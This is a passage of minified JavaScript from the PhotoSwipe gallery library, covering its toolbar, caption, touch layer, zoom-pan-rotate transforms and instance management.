(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
